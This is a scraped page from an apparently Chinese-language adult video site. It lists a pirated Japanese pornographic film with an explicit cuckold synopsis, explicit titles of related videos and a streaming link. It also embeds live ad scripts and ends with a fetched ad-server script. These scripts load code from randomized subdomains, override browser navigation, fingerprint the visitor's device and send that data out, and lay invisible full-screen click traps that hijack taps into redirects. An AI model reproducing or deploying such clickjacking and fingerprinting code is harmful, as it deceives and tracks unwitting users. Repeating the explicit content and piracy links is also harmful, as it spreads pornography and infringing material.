            	<div class="title"><a href='http://av6k.com/'>Av6k首頁</a> > <a href='/jxny/'>中文字幕</a> > <label>[HAWA-173] 敬啟、童貞先生。請用你那純潔的肉棒睡走我的妻子。</label></div>
              <h2>[HAWA-173] 敬啟、童貞先生。請用你那純潔的肉棒睡走我的妻子。</h2>
                <div class="space"></div>
                <div class="video-img"><img src="/uploads/allimg/200703/2_0F3143633a03.jpg" title="[HAWA-173] 敬啟、童貞先生。請用你那純潔的肉棒睡走我的妻子。" alt="[HAWA-173] 敬啟、童貞先生。請用你那純潔的肉棒睡走我的妻子。"></div>
                <p style="color: #a5a9ad;font-size: 16px;line-height: 30px;">寝取られ願望のある男が自分の願いを叶えるべく自分の妻に対し撮影の相談をしていた。はじめは断っていた妻は夫の執拗な嘆願に「相手が童貞である」という条件で撮影を承諾する。旦那の目の前で童貞の筆おろしをする状況に妻は戸惑いつつも次第に身をゆだね興じてゆく。そして夫は自分のいない所で抱かれる妻の姿を見てみたくなり&hellip;。<br />
<br />
有著被寢取願望的老公，為了實現自己的願望懇求老婆，老婆以對手是處男當條件下答應了。在老公面前被處男幹，讓她逐漸有了快感&hellip;。<br />
<br />
<img src="/uploads/allimg/200703/14363353P-0.jpg" /><br />
<br />
<img src="/uploads/allimg/200703/143633M54-1.jpg" /><br />
<br />
<img src="/uploads/allimg/200703/1436331316-2.jpg" /></p>
                <div>
                    <div class="subLink" style="padding: 40px 0 0;">
                    	<div class="frame2" >
                    	
                         <a href="http://www.sexy196.com/" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/寂寞美眉.jpg"></a>
                        <!--<br><br>
                        <a href="http://529906.h18.tw" alt="裸聊直播" target="_blank" rel="nofollow"><img src="/video-ads/av6kcom_ad/h18-640x150.gif"></a>
                        <br>
                        -->
                        <a href="http://1757115.i329.com/" target="_blank" style="font-size: 13px;">
                        <font color="#FF0033"><strong>免費美眉視訊</strong></font>　:　<font color="#FF0099">免註冊！免打電話！免付費！進入後隨點隨看！看完後覺得不錯請幫我們註冊個免費帳號！！謝謝！</font></a></p>
 
<div style="color: #aaa;padding: 10px 15px;text-align: center;">
  人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=40981&mid=2" type="470089ae3d51d3ec3aa7291a-text/javascript" language="javascript"></script>
   影片編號:40981
  <a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    影片失效回報</a>
</div>
<span>northamerica</span>
                        </div>
                    </div>


      <!--m3u8-->
      <div class="play_wapper" id="m3u8">
        <div class="screen_wapper">
          <div class="video_wapper nature">
            <video class="video-js" id="video" webkit-playsinline='true' playsinline='true'></video>
            <div class="sustain"></div>
          </div>
        </div>
      </div>
      <!--m3u8-->
      
      
      
  <script type="470089ae3d51d3ec3aa7291a-text/javascript">
    var sp_m3u8 = "https://vip1.newljlj.com/20190521/AsMLrudr/800kb/hls/index.m3u8";
    var myVideo = initVideo({
        id: 'video',
        url: 'https://vip1.newljlj.com/20190521/AsMLrudr/800kb/hls/index.m3u8',
        callback:function(self){
            self.on('canplay', function () { 
                var dom = $('#video .vjs-tech')[0],
                    rate = dom.clientHeight/dom.clientWidth*100+'%';
                $('.video_wapper').removeClass("nature");
                $('.video_wapper .sustain').css({'padding-top':rate});
            })   
        }
    });
  </script>
<!--  
<span style="text-align: center;font-size: 1rem;display: block;">
<script>
function get_random(){var ranNum= Math.round(Math.random()*2);return ranNum;}
var getnum = get_random();
if (getnum == 0)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;乱伦人妻-美少妇直播/情色综艺APP下载&lt;&lt;</a>');}
if (getnum == 1)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;寂寞人妻-大学生自慰/91麻豆剧情APP下载&lt;&lt;</a>');}
if (getnum == 2)
{document.write('<a href="http://www.sexy196.com/" target="_blank" rel="nofollow" style="color: #CCFFFF;">&gt;&gt;今日更新-户外偷拍/东莞蝶恋花APP下载&lt;&lt;</a>');}
</script></span>
-->
  <div class="ctag"><b style="color: #a5a9ad;">分類: </b> 
<a href='/actresses/%E9%AB%98%E7%95%AB%E8%B3%AA/' target="_blank">高畫質</a> <a href='/actresses/%E5%81%B7%E7%AA%A5/' target="_blank">偷窥</a> <a href='/actresses/%E5%87%BA%E8%BB%8C/' target="_blank">出軌</a> <a href='/actresses/%E4%B8%AD%E5%87%BA/' target="_blank">中出</a> <a href='/actresses/%E8%83%96%E5%A5%B3%E4%BA%BA/' target="_blank">胖女人</a> <a href='/actresses/%E8%99%95%E7%94%B7/' target="_blank">處男</a>
 </div>
  <style>
  .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
  .ctag a{color: #e6c788;}
  .ctag > a + a::before {content: ",";padding: 0 5px;}
  </style>



<!--<a href="http://25se.cc" 
 target="_blank" rel="nofollow"><img src="/video-ads/230605/960x60.gif" style="width: 100%;height: 55px;"></a>
-->

                
<div>

  <font size="3" style="color: #a5a9ad;">修復大量影片優化速度</font>
  <br>
  <b><font size="3" color="#d60000">【2025.01.24】</font></b>
  <font size="3" style="color: #a5a9ad;">新增影片標籤、高級搜尋</font>
  <br>
  
  
  <b><font size="3" color="#d60000">【★★】</font></b>
  <font size="3" style="color: #a5a9ad;"><a href="https://t.me/av6ker" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    <img src="/includes/images/tg.svg" style="height: 15px;vertical-align: middle;margin-right: 7px;opacity: 0.5;margin-top: -4px;">電影交流聊天室</a>
  </font>
  <font size="3" style="color: #a5a9ad;"><a href="https://line.me/ti/g2/0Ldsced_zn1qyX6aKJ0v-XS_WbNhJHWgCaQ-Dw?utm_source=invitation&utm_medium=link_copy&utm_campaign=default" target="_blank" style="color: #aaa;font-size: 15px;padding: 10px 15px;"> 
    LINE電影交流/求片/聊天室</a>
  </font>
  
  

</div>           
            
                    <div class="subLink" style="margin-top: -15px;">
                    	<div class="frame2" >

                    	</div>
                    </div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/jxny/40980.html'>[HND-658] 緩急有序的大姐開苞內射騎乘位 美谷朱里</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="javascript:history.go(-1);">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/jxny/40982.html'>FSET-821 前部活少女喜歡大叔 游泳鍛鍊的肉體全身性感帶 水樹璃子</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    <div class="hr01"></div>
                </div>
 <!--其他影片-->
                <div class="title" style="padding-left:20px;">相關熱門影片<span>|</span></div>
            	<div class="more_01"><a href="/jxny/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>

        
  <style>.clickadu {margin-bottom: 7px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>
<!--
<div class="clickadu">
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  <div class="clickadulist listA">
    <script class="_cb">
    var z=1899630;
    var url='//kw3y5otoeuniv7e9rsi.com/lv/esnk/'+z+'/code.js'
    var l=document['getElementsByClassName']('_cb'),nb,cnt=0;for(var i=0;i<l['length'];i++){l[i]['id']===''?nb=l[i]:cnt++;}if(typeof nb!='undefined'){nb['id']='_cb-'+z+'_'+cnt;var tag=document['createElement']('script');tag['type']='text/javascript',tag['setAttribute']('data-cfasync','false'),tag['src']=url+'?pid='+nb['id'],document['body']['appendChild'](tag);}
    </script>
  </div>
  
</div>
 -->             
                
                
                
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/128354.html" title="FSDSS-794 溫柔誠實的班">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2501/2-250129115I30-L.jpg" alt="FSDSS-794 溫柔誠實的班主任、是捕食處男學生的淫蕩女教師… 森彩美,FALENO,太宰珍歩" /></div>
                        <div class="listACT">20250130 FSDSS-794 溫柔誠實的班</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/105918.html" title="ROE-117 家政婦真希是我">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2308/2-230R00I2570-L.jpg" alt="ROE-117 家政婦真希是我們家族的母親兼・中出寵物 友田真希" /></div>
                        <div class="listACT">20251118 ROE-117 家政婦真希是我</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/133065.html" title="SDDE-740 鮑魚跨坐肉棒">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2506/2-2506040S2500-L.jpg" alt="SDDE-740 鮑魚跨坐肉棒航空 年度新人空姐大型實習編-春原未來,花芽ありす,及川うみ,五十嵐清華,夏目れみ,響乃うた,七瀬シノン,朝野りる,天美めあ,水瀬りた,安藤はる,道久てん" /></div>
                        <div class="listACT">20250615 SDDE-740 鮑魚跨坐肉棒</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/82736.html" title="RBD-992 外國人專用泡泡">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2210/2-221026114S70-L.jpg" alt="RBD-992 外國人專用泡泡浴 成為黑人大鵰俘虜的湯女 稻場流花,アタッカーズ,芳賀栄太郎" /></div>
                        <div class="listACT">20221026 RBD-992 外國人專用泡泡</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/136071.html" title="siro-4007 【第一拍】【">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2508/2-250R20944030-L.jpg" alt="siro-4007 【第一拍】【胸鯤少女】【乾淨利落的美少女】19歲乾淨利落的職業學生感覺鯤鯤的反應綻放，愛汁溢出..【第一彈】AV上的應用網→AV體驗拍攝1118" /></div>
                        <div class="listACT">20250822 siro-4007 【第一拍】【</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/76383.html" title="GYAN-008冷酷絶世混血美">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2208/2-220R40910170-L.jpg" alt="GYAN-008冷酷絶世混血美女頂級美顏崩壞露出高潮臉蛋痴女婊子墮落 里緒菜（假名）" /></div>
                        <div class="listACT">20220824 GYAN-008冷酷絶世混血美</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/117924.html" title="dvaj-278 由男方主導的">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2405/2-240521112G30-L.jpg" alt="dvaj-278 由男方主導的反向泡泡浴天國讓佐佐木明希彷彿置身於天國,アリスJAPAN,FLAGMAN" /></div>
                        <div class="listACT">20240521 dvaj-278 由男方主導的</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/jxny/131542.html" title="GRCH-359 我和我最好朋">
                        <div class="listACP"><img src="/thumbnails/uploads/allimg/2504/2-25042F939220-L.jpg" alt="GRCH-359 我和我最好朋友的女友互換身體-向井藍" /></div>
                        <div class="listACT">20250427 GRCH-359 我和我最好朋</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>
            </div>
        </div>
    </div>

<script type="470089ae3d51d3ec3aa7291a-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245" type="470089ae3d51d3ec3aa7291a-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script type="470089ae3d51d3ec3aa7291a-text/javascript">(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145" type="470089ae3d51d3ec3aa7291a-text/javascript">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  

	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="315047075a1f525e5c71565c50585d1f525e5c">[email&#160;protected]</a>   &nbsp 
<div class="widgetsamung"  style="visibility: hidden;">

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="470089ae3d51d3ec3aa7291a-text/javascript"></script>
<script type="470089ae3d51d3ec3aa7291a-text/javascript">LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js" type="470089ae3d51d3ec3aa7291a-text/javascript"></script>
<script type="470089ae3d51d3ec3aa7291a-text/javascript">LA.init({id:"KW5RZla0QxBq9GmP",ck:"KW5RZla0QxBq9GmP"})</script>
<!--旧版V5总量-->
<script type="470089ae3d51d3ec3aa7291a-text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script type="470089ae3d51d3ec3aa7291a-text/javascript">var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>


</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>
<div style="position: absolute; top: -999px;left: -999px;">



</div>

    <div id="list">
		<div id="list_sub">
            <div class="list_con">
                <div id="btn_open_menuon" style="cursor:pointer;" title="關閉選單">
                    <div style="position:absolute; top:21px; left:30px; z-index:99999; color:#FFFFFF;"><img src="/includes/images/close.png" alt="CLOSE" title="關閉選單" /></div>
                </div>
                <div class="h_30"></div><div class="h_30"></div><div class="h_15"></div>

                <a href="/"  >最新影片</a>
                <div class="list_conH"></div>

                <a href="/rihanwuma/"  >日韓無碼</a>
                <div class="list_conH"></div>
                
                <a href="/fc2/"  >FC2無碼</a>
                <div class="list_conH"></div>

                <a href="/rihanyouma/"  >日韓有碼</a>
                <div class="list_conH"></div>

                <a href="/jxny/"  >中文字幕</a>
                <div class="list_conH"></div>

                <a href="/chinese-av-porn/"  >國產AV</a>
                <div class="list_conH"></div>

                <a href="/surenzipai/"  >自拍偷拍</a>
                <div class="list_conH"></div>

                <a href="/oumeiwuma/"  >歐美無碼</a>
                <div class="list_conH"></div>

                <a href="/chengrendongman/"  >成人動漫</a>
                <div class="list_conH"></div>
                
                <a href="http://www.sexy196.com/" target="_blank" rel="nofollow">裸聊直播</a>
                <div class="list_conH"></div>
                                
	   </div>
			<div id="btn_close_menu" class="close" style="cursor:pointer;" title="開啟選單"><img src="/includes/images/open.png" alt="OPEN" title="開啟選單" /></div>
		</div>
		<div class="space"></div>
    </div>    
    <div class="goTop"><a href="#goTop" id="goTop"><img src="/includes/images/top.png" alt="Top" title="置頂Top" /></a></div>



<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="470089ae3d51d3ec3aa7291a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"636e169e67bc43c5be292adc630bbd70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cbi.awrwasrser.live:8891/vh4/167286
body_size: 5949
content:
;(function () {
    function rsr (l, type) {
        l = l || 4;
        var   c = 'abcdefhijkmnprstwxyzABCDEFGHIJKLMNOPQRSTWXYZ';
        if (type === 1) {c += '_-';}
        var m = c.length;
        var r = '';
        for (i = 0; i < l; i++) {
            r += c.charAt(Math.floor(Math.random() * m));
        };
        return r;
    };
  
    function rdr (n, m) {
        return Math.round(Math.random()*(m-n)+n)
    }
  
    function btoa (d){var b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var a="";var m,j,g,l,h,f,e;var c=0;d=(function(k){k=k.replace(/\r\n/g,"\n");var i="";for(var p=0;p<k.length;p++){var o=k.charCodeAt(p);if(o<128){i+=String.fromCharCode(o)}else{if((o>127)&&(o<2048)){i+=String.fromCharCode((o>>6)|192);i+=String.fromCharCode((o&63)|128)}else{i+=String.fromCharCode((o>>12)|224);i+=String.fromCharCode(((o>>6)&63)|128);i+=String.fromCharCode((o&63)|128)}}}return i})(d);while(c<d.length){m=d.charCodeAt(c++);j=d.charCodeAt(c++);g=d.charCodeAt(c++);l=m>>2;h=((m&3)<<4)|(j>>4);f=((j&15)<<2)|(g>>6);e=g&63;if(isNaN(j)){f=e=64}else{if(isNaN(g)){e=64}}a=a+b.charAt(l)+b.charAt(h)+b.charAt(f)+b.charAt(e)}return a};
  
    var win = window, doc = document, cst = doc.currentScript || (typeof _tdcs !== 'undefined' ? _tdcs : null), body = doc.body;
  
    /*  */
    function uuid (){return'';}
    /* */
  
    function graphics(){try{var f=doc.createElement("canvas");var b=f.getContext("experimental-webgl");if(b!=null){var e=b.getExtension("WEBGL_debug_renderer_info");return e ? b.getParameter(e.UNMASKED_RENDERER_WEBGL) : '';}else{return""}}catch(a){return a.message}};
  
    function netw(){var n=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(n){return(n.effectiveType||'')+':'+(n.type||'')}else{return''}}
    
    var x = [], y = [], z = [];
  
    function p () {
        var r = '';
        try {
            r = opener ? opener.doc.location.href : doc.referrer;
        } catch (e) {
            r = doc.referrer;
        }
  
        var b = {
            r: encodeURIComponent(r),
            x: [typeof DeviceOrientationEvent === 'function' ? 1 : 0, z.join(','), uuid(), navigator.platform, graphics(), netw(), navigator.hardwareConcurrency || '', screen.colorDepth || ''].join(';'),
            k: '',
            se: (function () {
                var e = 0, m = navigator.mimeTypes;
                if (m && m.length) {
                    for (i in m) {if (m[i]['type'] == 'application/vnd.chromium.remoting-viewer') {e = '1';}}
                }
  
                var a = "track" in doc.createElement("track"), b = "scoped" in doc.createElement("style"), c = "v8Locale" in win;
                if (e !== 1) {
                    if (a && !b && !c) e = 2;
                    if (a && b && c) e = 3;
                }
  
                return e;
            })(),
            f: navigator.plugins && navigator.plugins["Shockwave Flash"] && (navigator.mimeTypes && navigator.mimeTypes.length) ? navigator.plugins["Shockwave Flash"].description.replace(/([a-zA-Z]|\s)+/, "").replace(/(\s)+r/, ".") : 0,
            u: encodeURIComponent(win.location.href),
            j: navigator.javaEnabled && navigator.javaEnabled() ? 1 : 0,
            p: navigator.plugins ? navigator.plugins.length : 0,
            m: navigator.mimeTypes ? navigator.mimeTypes.length : 0,
            res: screen.width + "x" + screen.height,
            t: encodeURIComponent(doc.title.substring(0, 10)),
            l: navigator.browserLanguage || navigator.language,
            c: navigator.cookieEnabled ? 1 : 0,
            h: body ? body.clientHeight : 0
        };
  
        var e = [];
        for (var i in b) {e.push(i + '=' + b[i]);}
        return btoa(e.join("&"));
    };
  
    function jump (e) {
        var cx = 0, cy = 0, fn, a = doc.createElement('a');
        if (param.c_2 === 2 && param.ns) { psv(); };
        if (e instanceof Event) {
            e.preventDefault(); e.stopPropagation();
            if (e instanceof TouchEvent) {
                cx = parseInt(e.touches[0].clientX); cy = parseInt(e.touches[0].clientY);
            } else {
                cx = e.x; cy = e.y;
            }
        }
  
        a.href = jpu(cx, cy);
        a.rel = 'noreferrer';
        fn = function () {
            a.click();
            /**/
            var fnt = setTimeout(function () {
                var f = doc.createElement('form');
                f.action = a.href;
                f.method = 'POST';
                doc.body.appendChild(f);
                f.submit();
            }, 1000);
            document.addEventListener('visibilitychange', function () {
                if (document.visibilityState === 'hidden') {
                    clearTimeout(fnt);
                }
            });
            /**/
        };
        
        if (param.tg === 2 && param.delay) {
            setTimeout(fn, param.delay);
        } else {
            fn();
        }
        return false;
    };
  
    function jpu (cx, cy) {
        return param.a_2 + '&p=' + p() + "&jm=1&b=" + cx + ';' + cy + '&g=' + x.join(',') + ';' + y.join(',');
    };
  
    function psv () {
        var u = param.j + ['adsid=' + param.a_4, 'planid=' + param.a_5, 'uid=' + param.c_1, 'siteid=' + param.si, 'plantype=' + (param.c_2 === 1 ? 'cpv' : 'cpc'), 'zoneid=' + param.c_3, 'adtplid=' + param.c_4, 'sep=' + param.r].join('&');
        var s = doc.createElement('script'); s.async = true; s.src = u; body.appendChild(s);
    };
  
    function sbn (u) {
      if (typeof navigator.sendBeacon !== 'function' || !navigator.sendBeacon(u)) {
        new Image().src = u;
      }
    };
  
    window.addEventListener('deviceorientation', function (e) {
        if (z.length < 3) {z.push([e.alpha.toFixed(0), e.beta.toFixed(0), e.gamma.toFixed(0)].join('/'));}
    }, false);
  
    var tag = rsr(3), wrap = doc.createElement('div'); zIndex = 6665038351;/*2147483647*/;
    function dm () {
        var s = doc.createElement('style');
        var w = param.c_5 === 'relative' ? (cst.parentElement.offsetWidth || param.d_4 || win.innerWidth) : win.innerWidth, n1 = rsr(6), f = body.firstChild;
  
        if (param.d_1 && param.d_1 > 1 && ['top', 'bottom'].includes(param.c_5)) {
            var s1 = doc.createElement('style');
            s1.innerHTML += '.' + n1 + '{width: 10%;position: fix' + 'ed;z-index: ' + zIndex + ';background-color: transparent;' + param.c_5 + ': ' + (param.d_2 + param.o) + 'px;height:' + param.d_1 + 'px;}';
            for (var i = 0; i < 10; i++) {
                var d = doc.createElement(rsr(4));
                d.style.left = i * 10 + '%';
                d.className = n1;
                d.addEventListener(param.tgs === 1 ? 'click' : 'touchstart', function (e) {
                    for (var l = doc.querySelectorAll('.' + n1), i = 0; i < l.length; i++) {l[i].remove();}
                    jump(e);
                }, false);
                body.appendChild(d);
            }
            doc.head.appendChild(s1);
        }
  
        var flag = doc.createElement('div'), dms = [];
        wrap.style = 'position: relative; width: 100%; height: ' + param.d_2 + 'px';
        for (var i = 0; i < 40; i++) {
            var d = doc.createElement(tag);
            d.addEventListener(param.tg === 1 ? 'click' : 'touchstart', jump, false);
            if (param.c_5 === 'relative') {
                wrap.appendChild(d);
            } else if (param.c_5 === 'top') {
                body.insertBefore(d, f);
            } else {
                body.appendChild(d);
            }
            
            d.style.cssText = 'display: block;z-index:' + (zIndex - 1) + ';width:10%;position:' + (param.c_5 === 'relative' ? 'relative' : 'fixed') + ';height: ' + (param.d_2 / 4) + 'px !important;background-size:' + w + 'px ' + param.d_2 + 'px !important;';
            if (param.c_5 === 'relative') {
                d.style.cssText += 'float: left;background-position: -' + ((i % 10) * (w / 10)) + 'px ' + '-' + (parseInt(i / 10) * (param.d_2 / 4)) + 'px;';
